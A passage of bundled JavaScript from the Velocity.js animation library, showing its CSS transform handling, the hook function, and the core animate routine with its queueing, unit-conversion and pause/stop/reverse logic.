       transformName = \"scale\";\n            } else if (/^rotate/i.test(transformName)) {\n              transformName = \"rotate\";\n            }\n            if (SVGTransforms[transformName]) {\n              transformString += transformName + \"(\" + SVGTransforms[transformName].join(\" \") + \") \";\n              delete SVGTransforms[transformName];\n            }\n          });\n        } else {\n          var transformValue, perspective;\n          $.each(Data(element).transformCache, function(transformName) {\n            transformValue = Data(element).transformCache[transformName];\n            if (transformName === \"transformPerspective\") {\n              perspective = transformValue;\n              return true;\n            }\n            if (IE === 9 && transformName === \"rotateZ\") {\n              transformName = \"rotate\";\n            }\n            transformString += transformName + transformValue + \" \";\n          });\n          if (perspective) {\n            transformString = \"perspective\" + perspective + \" \" + transformString;\n          }\n        }\n        CSS.setPropertyValue(element, \"transform\", transformString);\n      }\n    };\n    CSS.Hooks.register();\n    CSS.Normalizations.register();\n    Velocity.hook = function(elements, arg2, arg3) {\n      var value;\n      elements = sanitizeElements(elements);\n      $.each(elements, function(i, element) {\n        if (Data(element) === undefined2) {\n          Velocity.init(element);\n        }\n        if (arg3 === undefined2) {\n          if (value === undefined2) {\n            value = CSS.getPropertyValue(element, arg2);\n          }\n        } else {\n          var adjustedSet = CSS.setPropertyValue(element, arg2, arg3);\n          if (adjustedSet[0] === \"transform\") {\n            Velocity.CSS.flushTransformCache(element);\n          }\n          value = adjustedSet;\n        }\n      });\n      return value;\n    };\n    var animate = function() {\n      var opts;\n      function getChain() {\n        if (isUtility) {\n          return promiseData.promise || null;\n        } else {\n          return elementsWrapped;\n        }\n      }\n      var syntacticSugar = arguments[0] && (arguments[0].p || ($.isPlainObject(arguments[0].properties) && !arguments[0].properties.names || Type.isString(arguments[0].properties))), isUtility, elementsWrapped, argumentIndex;\n      var elements, propertiesMap, options;\n      if (Type.isWrapped(this)) {\n        isUtility = false;\n        argumentIndex = 0;\n        elements = this;\n        elementsWrapped = this;\n      } else {\n        isUtility = true;\n        argumentIndex = 1;\n        elements = syntacticSugar ? arguments[0].elements || arguments[0].e : arguments[0];\n      }\n      var promiseData = {\n        promise: null,\n        resolver: null,\n        rejecter: null\n      };\n      if (isUtility && Velocity.Promise) {\n        promiseData.promise = new Velocity.Promise(function(resolve, reject) {\n          promiseData.resolver = resolve;\n          promiseData.rejecter = reject;\n        });\n      }\n      if (syntacticSugar) {\n        propertiesMap = arguments[0].properties || arguments[0].p;\n        options = arguments[0].options || arguments[0].o;\n      } else {\n        propertiesMap = arguments[argumentIndex];\n        options = arguments[argumentIndex + 1];\n      }\n      elements = sanitizeElements(elements);\n      if (!elements) {\n        if (promiseData.promise) {\n          if (!propertiesMap || !options || options.promiseRejectEmpty !== false) {\n            promiseData.rejecter();\n          } else {\n            promiseData.resolver();\n          }\n        }\n        return;\n      }\n      var elementsLength = elements.length, elementsIndex = 0;\n      if (!/^(stop|finish|finishAll|pause|resume)$/i.test(propertiesMap) && !$.isPlainObject(options)) {\n        var startingArgumentPosition = argumentIndex + 1;\n        options = {};\n        for (var i = startingArgumentPosition; i < arguments.length; i++) {\n          if (!Type.isArray(arguments[i]) && (/^(fast|normal|slow)$/i.test(arguments[i]) || /^\\d/.test(arguments[i]))) {\n            options.duration = arguments[i];\n          } else if (Type.isString(arguments[i]) || Type.isArray(arguments[i])) {\n            options.easing = arguments[i];\n          } else if (Type.isFunction(arguments[i])) {\n            options.complete = arguments[i];\n          }\n        }\n      }\n      var action;\n      switch (propertiesMap) {\n        case \"scroll\":\n          action = \"scroll\";\n          break;\n        case \"reverse\":\n          action = \"reverse\";\n          break;\n        case \"pause\":\n          var currentTime = new Date().getTime();\n          $.each(elements, function(i2, element) {\n            pauseDelayOnElement(element, currentTime);\n          });\n          $.each(Velocity.State.calls, function(i2, activeCall) {\n            var found = false;\n            if (activeCall) {\n              $.each(activeCall[1], function(k, activeElement) {\n                var queueName = options === undefined2 ? \"\" : options;\n                if (queueName !== true && activeCall[2].queue !== queueName && !(options === undefined2 && activeCall[2].queue === false)) {\n                  return true;\n                }\n                $.each(elements, function(l, element) {\n                  if (element === activeElement) {\n                    activeCall[5] = {\n                      resume: false\n                    };\n                    found = true;\n                    return false;\n                  }\n                });\n                if (found) {\n                  return false;\n                }\n              });\n            }\n          });\n          return getChain();\n        case \"resume\":\n          $.each(elements, function(i2, element) {\n            resumeDelayOnElement(element, currentTime);\n          });\n          $.each(Velocity.State.calls, function(i2, activeCall) {\n            var found = false;\n            if (activeCall) {\n              $.each(activeCall[1], function(k, activeElement) {\n                var queueName = options === undefined2 ? \"\" : options;\n                if (queueName !== true && activeCall[2].queue !== queueName && !(options === undefined2 && activeCall[2].queue === false)) {\n                  return true;\n                }\n                if (!activeCall[5]) {\n                  return true;\n                }\n                $.each(elements, function(l, element) {\n                  if (element === activeElement) {\n                    activeCall[5].resume = true;\n                    found = true;\n                    return false;\n                  }\n                });\n                if (found) {\n                  return false;\n                }\n              });\n            }\n          });\n          return getChain();\n        case \"finish\":\n        case \"finishAll\":\n        case \"stop\":\n          $.each(elements, function(i2, element) {\n            if (Data(element) && Data(element).delayTimer) {\n              clearTimeout(Data(element).delayTimer.setTimeout);\n              if (Data(element).delayTimer.next) {\n                Data(element).delayTimer.next();\n              }\n              delete Data(element).delayTimer;\n            }\n            if (propertiesMap === \"finishAll\" && (options === true || Type.isString(options))) {\n              $.each($.queue(element, Type.isString(options) ? options : \"\"), function(_, item) {\n                if (Type.isFunction(item)) {\n                  item();\n                }\n              });\n              $.queue(element, Type.isString(options) ? options : \"\", []);\n            }\n          });\n          var callsToStop = [];\n          $.each(Velocity.State.calls, function(i2, activeCall) {\n            if (activeCall) {\n              $.each(activeCall[1], function(k, activeElement) {\n                var queueName = options === undefined2 ? \"\" : options;\n                if (queueName !== true && activeCall[2].queue !== queueName && !(options === undefined2 && activeCall[2].queue === false)) {\n                  return true;\n                }\n                $.each(elements, function(l, element) {\n                  if (element === activeElement) {\n                    if (options === true || Type.isString(options)) {\n                      $.each($.queue(element, Type.isString(options) ? options : \"\"), function(_, item) {\n                        if (Type.isFunction(item)) {\n                          item(null, true);\n                        }\n                      });\n                      $.queue(element, Type.isString(options) ? options : \"\", []);\n                    }\n                    if (propertiesMap === \"stop\") {\n                      var data = Data(element);\n                      if (data && data.tweensContainer && queueName !== false) {\n                        $.each(data.tweensContainer, function(m, activeTween) {\n                          activeTween.endValue = activeTween.currentValue;\n                        });\n                      }\n                      callsToStop.push(i2);\n                    } else if (propertiesMap === \"finish\" || propertiesMap === \"finishAll\") {\n                      activeCall[2].duration = 1;\n                    }\n                  }\n                });\n              });\n            }\n          });\n          if (propertiesMap === \"stop\") {\n            $.each(callsToStop, function(i2, j) {\n              completeCall(j, true);\n            });\n            if (promiseData.promise) {\n              promiseData.resolver(elements);\n            }\n          }\n          return getChain();\n        default:\n          if ($.isPlainObject(propertiesMap) && !Type.isEmptyObject(propertiesMap)) {\n            action = \"start\";\n          } else if (Type.isString(propertiesMap) && Velocity.Redirects[propertiesMap]) {\n            opts = $.extend({}, options);\n            var durationOriginal = opts.duration, delayOriginal = opts.delay || 0;\n            if (opts.backwards === true) {\n              elements = $.extend(true, [], elements).reverse();\n            }\n            $.each(elements, function(elementIndex, element) {\n              if (parseFloat(opts.stagger)) {\n                opts.delay = delayOriginal + parseFloat(opts.stagger) * elementIndex;\n              } else if (Type.isFunction(opts.stagger)) {\n                opts.delay = delayOriginal + opts.stagger.call(element, elementIndex, elementsLength);\n              }\n              if (opts.drag) {\n                opts.duration = parseFloat(durationOriginal) || (/^(callout|transition)/.test(propertiesMap) ? 1e3 : DURATION_DEFAULT);\n                opts.duration = Math.max(opts.duration * (opts.backwards ? 1 - elementIndex / elementsLength : (elementIndex + 1) / elementsLength), opts.duration * 0.75, 200);\n              }\n              Velocity.Redirects[propertiesMap].call(element, element, opts || {}, elementIndex, elementsLength, elements, promiseData.promise ? promiseData : undefined2);\n            });\n            return getChain();\n          } else {\n            var abortError = \"Velocity: First argument (\" + propertiesMap + \") was not a property map, a known action, or a registered redirect. Aborting.\";\n            if (promiseData.promise) {\n              promiseData.rejecter(new Error(abortError));\n            } else if (window2.console) {\n              console.log(abortError);\n            }\n            return getChain();\n          }\n      }\n      var callUnitConversionData = {\n        lastParent: null,\n        lastPosition: null,\n        lastFontSize: null,\n        lastPercentToPxWidth: null,\n        lastPercentToPxHeight: null,\n        lastEmToPx: null,\n        remToPx: null,\n        vwToPx: null,\n        vhToPx: null\n      };\n      var call = [];\n      function processElement(element, elementArrayIndex) {\n        var opts2 = $.extend({}, Velocity.defaults, options), tweensContainer = {}, elementUnitConversionData;\n        if (Data(element) === undefined2) {\n          Velocity.init(element);\n        }\n        if (parseFloat(opts2.delay) && opts2.queue !== false) {\n          $.queue(element, opts2.queue, function(next) {\n            Velocity.velocityQueueEntryFlag = true;\n            var callIndex2 = Velocity.State.delayedElements.count++;\n            Velocity.State.delayedElements[callIndex2] = element;\n            var delayComplete2 = function(index) {\n              return function() {\n                Velocity.State.delayedElements[index] = false;\n                next();\n              };\n            }(callIndex2);\n            Data(element).delayBegin = new Date().getTime();\n            Data(element).delay = parseFloat(opts2.delay);\n            Data(element).delayTimer = {\n              setTimeout: setTimeout(next, parseFloat(opts2.delay)),\n              next: delayComplete2\n            };\n          });\n        }\n        switch (opts2.duration.toString().toLowerCase()) {\n          case \"fast\":\n            opts2.duration = 200;\n            break;\n          case \"normal\":\n            opts2.duration = DURATION_DEFAULT;\n            break;\n          case \"slow\":\n            opts2.duration = 600;\n            break;\n          default:\n            opts2.duration = parseFloat(opts2.duration) || 1;\n        }\n        if (Velocity.mock !== false) {\n          if (Velocity.mock === true) {\n            opts2.duration = opts2.delay = 1;\n          } else {\n            opts2.duration *= parseFloat(Velocity.mock) || 1;\n            opts2.delay *= parseFloat(Velocity.mock) || 1;\n          }\n        }\n        opts2.easing = getEasing(opts2.easing, opts2.duration);\n        if (opts2.begin && !Type.isFunction(opts2.begin)) {\n          opts2.begin = null;\n        }\n        if (opts2.progress && !Type.isFunction(opts2.progress)) {\n          opts2.progress = null;\n        }\n        if (opts2.complete && !Type.isFunction(opts2.complete)) {\n          opts2.complete = null;\n        }\n        if (opts2.display !== undefined2 && opts2.display !== null) {\n          opts2.display = opts2.display.toString().toLowerCase();\n          if (opts2.display === \"auto\") {\n            opts2.display = Velocity.CSS.Values.getDisplayType(element);\n          }\n        }\n        if (opts2.visibility !== undefined2 && opts2.visibility !== null) {\n          opts2.visibility = opts2.visibility.toString().toLowerCase();\n        }\n        opts2.mobileHA = opts2.mobileHA && Velocity.State.isMobile && !Velocity.State.isGingerbread;\n        function buildQueue(next) {\n          var data, lastTweensContainer;\n          if (opts2.begin && elementsIndex === 0) {\n            try {\n              opts2.begin.call(elements, elements);\n            } catch (error) {\n              setTimeout(function() {\n                throw error;\n              }, 1);\n            }\n          }\n          if (action === \"scroll\") {\n            var scrollDirection = /^x$/i.test(opts2.axis) ? \"Left\" : \"Top\", scrollOffset = parseFloat(opts2.offset) || 0, scrollPositionCurrent, scrollPositionCurrentAlternate, scrollPositionEnd;\n            if (opts2.container) {\n              if (Type.isWrapped(opts2.container) || Type.isNode(opts2.container)) {\n                opts2.container = opts2.container[0] || opts2.container;\n                scrollPositionCurrent = opts2.container[\"scroll\" + scrollDirection];\n                scrollPositionEnd = scrollPositionCurrent + $(element).position()[scrollDirection.toLowerCase()] + scrollOffset;\n              } else {\n                opts2.container = null;\n              }\n            } else {\n              scrollPositionCurrent = Velocity.State.scrollAnchor[Velocity.State[\"scrollProperty\" + scrollDirection]];\n              scrollPositionCurrentAlternate = Velocity.State.scrollAnchor[Velocity.State[\"scrollProperty\" + (scrollDirection === \"Left\" ? \"Top\" : \"Left\")]];\n              scrollPositionEnd = $(element).offset()[scrollDirection.toLowerCase()] + scrollOffset;\n            }\n            tweensContainer = {\n              scroll: {\n                rootPropertyValue: false,\n                startValue: scrollPositionCurrent,\n                currentValue: scrollPositionCurrent,\n                endValue: scrollPositionEnd,\n                unitType: \"\",\n                easing: opts2.easing,\n                scrollData: {\n                  container: opts2.container,\n                  direction: scrollDirection,\n                  alternateValue: scrollPositionCurrentAlternate\n                }\n              },\n              element\n            };\n            if (Velocity.debug) {\n              console.log(\"tweensContainer (scroll): \", tweensContainer.scroll, element);\n            }\n          } else if (action === \"reverse\") {\n            data = Data(element);\n            if (!data) {\n              return;\n            }\n            if (!data.tweensContainer) {\n              $.dequeue(element, opts2.queue);\n              return;\n            } else {\n              if (data.opts.display === \"none\") {\n                data.opts.display = \"auto\";\n              }\n              if (data.opts.visibility === \"hidden\") {\n                data.opts.visibility = \"visible\";\n              }\n              data.opts.loop = false;\n              data.opts.begin = null;\n              data.opts.complete = null;\n              if (!options.easing) {\n                delete opts2.easing;\n              }\n              if (!options.duration) {\n                delete opts2.duration;\n              }\n              opts2 = $.extend({}, data.opts, opts2);\n              lastTweensContainer = $.extend(true, {}, data ? data.tweensContainer : null);\n              for (var lastTween in lastTweensContainer) {\n                if (lastTweensContainer.hasOwnProperty(lastTween) && lastTween !== \"element\") {\n                  var lastStartValue = lastTweensContainer[lastTween].startValue;\n                  lastTweensContainer[lastTween].startValue = lastTweensContainer[lastTween].currentValue = lastTweensContainer[lastTween].endValue;\n                  lastTweensContainer[lastTween].endValue = lastStartValue;\n                  if (!Type.isEmptyObject(options)) {\n                    lastTweensContainer[lastTween].easing = opts2.easing;\n                  }\n                  if (Velocity.debug) {\n                    console.log(\"reverse tweensContainer (\" + lastTween + \"): \" + JSON.stringify(lastTweensContainer[lastTween]), element);\n                  }\n                }\n              }\n              tweensContainer = lastTweensContainer;\n            }\n          } else if (action === \"start\") {\n            data = Data(element);\n            if (data && data.tweensContainer && data.isAnimating === true) {\n              lastTweensContainer = data.tweensContainer;\n            }\n            var parsePropertyValue = function(valueData2, skipResolvingEasing) {\n              var endValue2, easing2, startValue2;\n              if (Type.isFunction(valueData2)) {\n                valueData2 = valueData2.call(element, elementArrayIndex, elementsLength);\n              }\n              if (Type.isArray(valueData2)) {\n                endValue2 = valueData2[0];\n                if (!Type.isArray(valueData2[1]) && /^[\\d-]/.test(valueData2[1]) || Type.isFunction(valueData2[1]) || CSS.RegEx.isHex.test(valueData2[1])) {\n                  startValue2 = valueData2[1];\n                } else if (Type.isString(valueData2[1]) && !CSS.RegEx.isHex.test(valueData2[1]) && Velocity.Easings[valueData2[1]] || Type.isArray(valueData2[1])) {\n                  easing2 = skipResolvingEasing ? valueData2[1] : getEasing(valueData2[1], opts2.duration);\n                  startValue2 = valueData2[2];\n                } else {\n                  startValue2 = valueData2[1] || valueData2[2];\n                }\n              } else {\n                endValue2 = valueData2;\n              }\n              if (!skipResolvingEasing) {\n                easing2 = easing2 || opts2.easing;\n              }\n              if (Type.isFunction(endValue2)) {\n                endValue2 = endValue2.call(element, elementArrayIndex, elementsLength);\n              }\n              if (Type.isFunction(startValue2)) {\n                startValue2 = startValue2.call(element, elementArrayIndex, elementsLength);\n              }\n              return [endValue2 || 0, easing2, startValue2];\n            };\n            var fixPropertyValue = function(property2, valueData2) {\n              var rootProperty = CSS.Hooks.getRoot(property2), rootPropertyValue = false, endValue2 = valueData2[0], easing2 = valueData2[1], startValue2 = valueData2[2], pattern;\n              if ((!data || !data.isSVG) && rootProperty !== \"tween\" && CSS.Names.prefixCheck(rootProperty)[1] === false && CSS.Normalizations.registered[rootProperty] === undefined2) {\n                if (Velocity.debug) {\n                  console.log(\"Skipping [\" + rootProperty + \"] due to a lack of browser support.\");\n                }\n                return;\n              }\n              if ((opts2.display !== undefined2 && opts2.display !== null && opts2.display !== \"none\" || opts2.visibility !== undefined2 && opts2.visibility !== \"hidden\") && /opacity|filter/.test(property2) && !startValue2 && endValue2 !== 0) {\n                startValue2 = 0;\n              }\n              if (opts2._cacheValues && lastTweensContainer && lastTweensContainer[property2]) {\n                if (startValue2 === undefined2) {\n                  startValue2 = lastTweensContainer[property2].endValue + lastTweensContainer[property2].unitType;\n                }\n                rootPropertyValue = data.rootPropertyValueCache[rootProperty];\n              } else {\n                if (CSS.Hooks.registered[property2]) {\n                  if (startValue2 === undefined2) {\n                    rootPropertyValue = CSS.getPropertyValue(element, rootProperty);\n                    startValue2 = CSS.getPropertyValue(element, property2, rootPropertyValue);\n                  } else {\n                    rootPropertyValue = CSS.Hooks.templates[rootProperty][1];\n                  }\n                } else if (startValue2 === undefined2) {\n                  startValue2 = CSS.getPropertyValue(element, property2);\n                }\n              }\n              var separatedValue, endValueUnitType, startValueUnitType, operator = false;\n              var separateValue = function(property3, value) {\n                var unitType, numericValue;\n                numericValue = (value || \"0\").toString().toLowerCase().replace(/[%A-z]+$/, function(match) {\n                  unitType = match;\n                  return \"\";\n                });\n                if (!unitType) {\n                  unitType = CSS.Values.getUnitType(property3);\n                }\n                return [numericValue, unitType];\n              };\n              if (startValue2 !== endValue2 && Type.isString(startValue2) && Type.isString(endValue2)) {\n                pattern = \"\";\n                var iStart = 0, iEnd = 0, aStart = [], aEnd = [], inCalc = 0, inRGB = 0, inRGBA = 0;\n                startValue2 = CSS.Hooks.fixColors(startValue2);\n                endValue2 = CSS.Hooks.fixColors(endValue2);\n                while (iStart < startValue2.length && iEnd < endValue2.length) {\n                  var cStart = startValue2[iStart], cEnd = endValue2[iEnd];\n                  if (/[\\d\\.-]/.test(cStart) && /[\\d\\.-]/.test(cEnd)) {\n                    var tStart = cStart, tEnd = cEnd, dotStart = \".\", dotEnd = \".\";\n                    while (++iStart < startValue2.length) {\n                      cStart = startValue2[iStart];\n                      if (cStart === dotStart) {\n                        dotStart = \"..\";\n                      } else if (!/\\d/.test(cStart)) {\n                        break;\n                      }\n                      tStart += cStart;\n                    }\n                    while (++iEnd < endValue2.length) {\n                      cEnd = endValue2[iEnd];\n                      if (cEnd === dotEnd) {\n                        dotEnd = \"..\";\n                      } else if (!/\\d/.test(cEnd)) {\n                        break;\n                      }\n                      tEnd += cEnd;\n                    }\n                    var uStart = CSS.Hooks.getUnit(startValue2, iStart), uEnd = CSS.Hooks.getUnit(endValue2, iEnd);\n                    iStart += uStart.length;\n                    iEnd += uEnd.length;\n                    if (uStart === uEnd) {\n                      if (tStart === tEnd) {\n                        pattern += tStart + uStart;\n                      } else {\n                        pattern += \"{\" + aStart.length + (inRGB ? \"!\" : \"\") + \"}\" + uStart;\n                        aStart.push(parseFloat(tStart));\n                        aEnd.push(parseFloat(tEnd));\n                      }\n                    } else {\n                      var nStart = parseFloat(tStart), nEnd = parseFloat(tEnd);\n                      pattern += (inCalc < 5 ? \"calc\" : \"\") + \"(\" + (nStart ? \"{\" + aStart.length + (inRGB ? \"!\" : \"\") + \"}\" : \"0\") + uStart + \" + \" + (nEnd ? \"{\" + (aStart.length + (nStart ? 1 : 0)) + (inRGB ? \"!\" : \"\") + \"}\" : \"0\") + uEnd + \")\";\n                      if (nStart) {\n                        aStart.push(nStart);\n                        aEnd.push(0);\n                      }\n                      if (nEnd) {\n                        aStart.push(0);\n                        aEnd.push(nEnd);\n                      }\n                    }\n                  } else if (cStart === cEnd) {\n                    pattern += cStart;\n                    iStart++;\n                    iEnd++;\n                    if (inCalc === 0 && cStart === \"c\" || inCalc === 1 && cStart === \"a\" || inCalc === 2 && cStart === \"l\" || inCalc === 3 && cStart === \"c\" || inCalc >= 4 && cStart === \"(\") {\n                      inCalc++;\n                    } else if (inCalc && inCalc < 5 || inCalc >= 4 && cStart === \")\" && --inCalc < 5) {\n                      inCalc = 0;\n                    }\n                    if (inRGB === 0 && cStart === \"r\" || inRGB === 1 && cStart === \"g\" || inRGB === 2 && cStart === \"b\" || inRGB === 3 && cStart === \"a\" || inRGB >= 3 && cStart === \"(\") {\n                      if (inRGB === 3 && cStart === \"a\") {\n                        inRGBA = 1;\n                      }\n                      inRGB++;\n                    } else if (inRGBA && cStart === \",\") {\n                      if (++inRGBA > 3) {\n                        inRGB = inRGBA = 0;\n                      }\n                    } else if (inRGBA && inRGB < (inRGBA ? 5 : 4) || inRGB >= (inRGBA ? 4 : 3) && cStart === \")\" && --inRGB < (inRGBA ? 5 : 4)) {\n                      inRGB = inRGBA = 0;\n                    }\n                  } else {\n                    inCalc = 0;\n                    break;\n                  }\n                }\n                if (iStart !== startValue2.length || iEnd !== endValue2.length) {\n                  if (Velocity.debug) {\n                    console.error('Trying to pattern match mis-matched strings [\"' + endValue2 + '\", \"' + startValue2 + '\"]');\n                  }\n                  pattern = undefined2;\n                }\n                if (pattern) {\n                  if (aStart.length) {\n                    if (Velocity.debug) {\n                      console.log('Pattern found \"' + pattern + '\" -> ', aStart, aEnd, \"[\" + startValue2 + \",\" + endValue2 + \"]\");\n                    }\n                    startValue2 = aStart;\n                    endValue2 = aEnd;\n                    endValueUnitType = startValueUnitType = \"\";\n                  } else {\n                    pattern = undefined2;\n                  }\n                }\n              }\n              if (!pattern) {\n                separatedValue = separateValue(property2, startValue2);\n                startValue2 = separatedValue[0];\n                startValueUnitType = separatedValue[1];\n                separatedValue = separateValue(property2, endValue2);\n                endValue2 = separatedValue[0].replace(/^([+-\\/*])=/, function(match, subMatch) {\n                  operator = subMatch;\n                  return \"\";\n                });\n                endValueUnitType = separatedValue[1];\n                startValue2 = parseFloat(startValue2) || 0;\n                endValue2 = parseFloat(endValue2) || 0;\n                if (endValueUnitType === \"%\") {\n                  if (/^(fontSize|lineHeight)$/.test(property2)) {\n                    endValue2 = endValue2 / 100;\n                    endValueUnitType = \"em\";\n                  } else if (/^scale/.test(property2)) {\n                    endValue2 = endValue2 / 100;\n                    endValueUnitType = \"\";\n                  } else if (/(Red|Green|Blue)$/i.test(property2)) {\n                    endValue2 = endValue2 / 100 * 255;\n                    endValueUnitType = \"\";\n                  }\n                }\n              }\n              var calculateUnitRatios = function() {\n                var sameRatioIndicators = {\n                  myParent: element.parentNode || document2.body,\n                  position: CSS.getPropertyValue(element, \"position\"),\n                  fontSize: CSS.getPropertyValue(element, \"fontSize\")\n                }, samePercentRatio = sameRatioIndicators.position === callUnitConversionData.lastPosition && sameRatioIndicators.myParent === callUnitConversionData.lastParent, sameEmRatio = sameRatioIndicators.fontSize === callUnitConversionData.lastFontSize;\n                callUnitConversionData.lastParent = sameRatioIndicators.myParent;\n                callUnitConversionData.lastPosition = sameRatioIndicators.position;\n                callUnitConversionData.lastFontSize = sameRatioIndicators.fontSize;\n                var measurement = 100, unitRatios = {};\n                if (!sameEmRatio || !samePercentRatio) {\n                  var dummy = data && data.isSVG ? document2.createElementNS(\"http://www.w3.org/2000/svg\", \"rect\") : document2.createElement(\"div\");\n                  Velocity.init(dummy);\n                  sameRatioIndicators.myParent.appendChild(dummy);\n                  $.each([\"overflow\", \"overflowX\", \"overflowY\"], function(i3, property3) {\n                    Velocity.CSS.setPropertyValue(dummy, property3, \"hidden\");\n                  });\n                  Velocity.CSS.setPropertyValue(dummy, \"position\", sameRatioIndicators.position);\n                  Velocity.CSS.setPropertyValue(dummy, \"fontSize\", sameRatioIndicators.fontSize);\n                  Velocity.CSS.setPropertyValue(dummy, \"boxSizing\", \"content-box\");\n                  $.each([\"minWidth\", \"maxWidth\", \"width\", \"minHeight\", \"maxHeight\", \"height\"], function(i3, property3) {\n                    Velocity.CSS.setPropertyValue(dummy, property3, measurement + \"%\");\n                  });\n                  Velocity.CSS.setPropertyValue(dummy, \"paddingLeft\", measurement + \"em\");\n                  unitRatios.percentToPxWidth = callUnitConversionData.lastPercentToPxWidth = (parseFloat(CSS.getPropertyValue(dummy, \"width\", null, true)) || 1) / measurement;\n                  unitRatios.percentToPxHeight = callUnitConversionData.lastPercentToPxHeight = (parseFloat(CSS.getPropertyValue(dummy, \"height\", null, true)) || 1) / measurement;\n                  unitRatios.emToPx = callUnitConversionData.lastEmToPx = (parseFloat(CSS.getPropertyValue(dummy, \"paddingLeft\")) || 1) / measurement;\n                  sameRatioIndicators.myParent.removeChild(dummy);\n                } else {\n                  unitRatios.emToPx = callUnitConversionData.lastEmToPx;\n                  unitRatios.percentToPxWidth = callUnitConversionData.lastPercentToPxWidth;\n                  unitRatios.percentToPxHeight = callUnitConversionData.lastPercentToPxHeight;\n                }\n                if (callUnitConversionData.remToPx === null) {\n                  callUnitConversionData.remToPx = parseFloat(CSS.getPropertyValue(document2.body, \"fontSize\")) || 16;\n                }\n                if (callUnitConversionData.vwToPx === null) {\n                  callUnitConversionData.vwToPx = parseFloat(window2.innerWidth) / 100;\n                  callUnitConversionData.vhToPx = parseFloat(window2.innerHeight) / 100;\n                }\n                unitRatios.remToPx = callUnitConversionData.remToPx;\n                unitRatios.vwToPx = callUnitConversionData.vwToPx;\n                unitRatios.vhToPx = callUnitConversionData.vhToPx;\n                if (Velocity.debug >= 1) {\n                  console.log(\"Unit ratios: \" + JSON.stringify(unitRatios), element);\n                }\n                return unitRatios;\n              };\n              if (/[\\/*]/.test(operator)) {\n                endValueUnitType = startValueUnitType;\n              } else if (startValueUnitType !== endValueUnitType && startValue2 !== 0) {\n                if (endValue2 === 0) {\n                  endValueUnitType = startValueUnitType;\n                } else {\n                  elementUnitConversionData = elementUnitConversionData || calculateUnitRatios();\n                  var axis = /margin|padding|left|right|width|text|word|letter/i.test(property2) || /X$/.test(property2) || property2 === \"x\" ? \"x\" : \"y\";\n                  switch (startValueUnitType) {\n                    case \"%\":\n                      startValue2 *= axis === \"x\" ? elementUnitConversionData.percentToPxWidth : elementUnitConversionData.percentToPxHeight;\n                      break;\n                    case \"px\":\n                      break;\n                    default:\n                      startValue2 *= elementUnitConversionData[startValueUnitType + \"ToPx\"];\n                  }\n                  switch (endValueUnitType) {\n                    case \"%\":\n                      startValue2 *= 1 / (axis === \"x\" ? elementUnitConversionData.percentToPxWidth : elementUnitConversionData.percentToPxHeight);\n                      break;\n                    case \"px\":\n                      break;\n                    default:\n                      startValue2 *= 1 / elementUnitConversionData[endValueUnitType + \"ToPx\"];\n                  }\n                }\n              }\n              switch (operator) {\n                case \"+\":\n                  endValue2 = startValue2 + endValue2;\n                  break;\n                case \"-\":\n                  endValue2 = startValue2 - endValue2;\n                  break;\n                case \"*\":\n                  endValue2 = startValue2 * endValue2;\n                  break;\n                case \"/\":\n                  endValue2 = startValue2 / endValue2;\n                  break;\n              }\n              tweensContainer[property2] = {\n                rootPropertyValue,\n                startValue: startValue2,\n                currentValue: startValue2,\n                endValue: endValue2,\n                unitType: endValueUnitType,\n                easing: easing2\n              };\n              if (pattern) {\n                tweensContainer[property2].pattern = pattern;\n              }\n              if (Velocity.debug) {\n                console.log(\"tweensContainer (\" + property2 + \"): \" + JSON.stringify(tweensContainer[property2]), element);\n              }\n            };\n            for (var property in propertiesMap) {\n              if (!propertiesMap.hasOwnProperty(property)) {\n                continue;\n              }\n              var propertyName = CSS.Names.camelCase(property), valueData = parsePropertyValue(propertiesMap[property]);\n              if (_inArray(CSS.Lists.colors, propertyName)) {\n                var endValue = valueData[0], easing = valueData[1], startValue = valueData[2];\n                if (CSS.RegEx.isHex.test(endValue)) {\n                  var colorComponents = [\"Red\", \"Green\", \"Blue\"], endValueRGB = CSS.Values.hexToRgb(endValue), startValueRGB = startValue ? CSS.Values.hexToRgb(startValue) : undefined2;\n                  for (var i2 = 0; i2 < colorComponents.length; i2++) {\n                    var dataArray = [endValueRGB[i2]];\n                    if (easing) {\n                      dataArray.push(easing);\n                    }\n                    if (startValueRGB !== undefined2) {\n                      dataArray.push(startValueRGB[i2]);\n                    }\n                    fixPropertyValue(propertyName + colorComponents[i2], dataArray);\n                  }\n                  continue;\n                }\n              }\n              fixPropertyValue(propertyName, valueData);\n            }\n            tweensContainer.element = element;\n          }\n          if (tweensContainer.element) {\n            CSS.Values.addClass(element, \"velocity-animating\");\n            call.push(tweensContainer);\n            data = Data(element);\n            if (data) {\n              if (opts2.queue === \"\") {\n                data.tweensContainer = tweensContainer;\n                data.opts = opts2;\n              }\n              data.isAnimating = true;\n            }\n            if (elementsIndex === elementsLength - 1) {\n              Velocity.State.calls.push([call, elements, opts2, null, promiseData.resolver, null, 0]);\n              if (Velocity.State.isTicking === false) {\n                Velocity.State.isTicking = true;\n                tick();\n              }\n            } else {\n              elementsIndex++;\n            }\n          }\n        }\n        if (opts2.queue === false) {\n          if (opts2.delay) {\n            var callIndex = Velocity.State.delayedElements.count++;\n            Velocity.State.delayedElements[callIndex] = element;\n            var delayComplete = function(index) {\n              return function() {\n                Velocity.State.delayedElements[index] = false;\n                buildQueue();\n              };\n            }(callIndex);\n            Data(element).delayBegin = new Date().getTime();\n            Data(element).delay = parseFloat(opts2.delay);\n            Data(element).delayTimer = {\n              setTimeout: setTimeout(buildQueue, parseFloat(opts2.delay)),\n              next: delayComplete\n            };\n          } else {\n            buildQueue();\n          }\n        } else {\n          $.queue(element, opts2.queue, function(next, clearQueue) {\n            if (clearQueue === true) {\n              if (promiseData.promise) {\n                promiseData.resolver(elements);\n              }\n              return true;\n            }\n            Velocity.velocityQueueEntryFlag = true;\n            buildQueue(next);\n          });\n        }\n        if ((opts2.queue === \"\" || opts2.queue === \"fx\") && $.queue(element)[0] !== \"inprogress\") {\n          $.dequeue(element);\n        }\n      }\n      $.each(elements, function(i2, element) {\n        if (Type.isNode(element)) {\n          processElement(element, i2);\n        }\n      });\n      opts = $.extend({}, Velocity.defaults, options);\n      opts.loop = parseInt(opts.loop, 10);\n      var reverseCallsCount = opts.loop * 2 - 1;\n      if (opts.loop) {\n        for (var x = 0; x < reverseCallsCount; x++) {\n          var reverseOptions = {\n            delay: opts.delay,\n            progress: opts.progress\n          };\n          if (x === reverseCallsCount - 1) {\n            reverseOptions.display = opts.display;\n            reverseOptions.visibility = opts.visibility;\n            reverseOptions.complete = opts.complete;\n          }\n          animate(elements, \"reverse\", reverseOptions);\n        }\n      }\n      return getChain();\n    };\n    Velocity = $.extend(animate, Velocity);\n    Velocity.animate = 